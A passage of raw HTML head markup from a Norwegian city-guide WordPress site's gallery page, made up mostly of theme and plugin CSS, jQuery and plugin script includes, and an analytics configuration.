var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/10626" /><link rel='shortlink' href='https://cityguide.no/?p=10626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fjul-i-vinterland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fjul-i-vinterland%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader 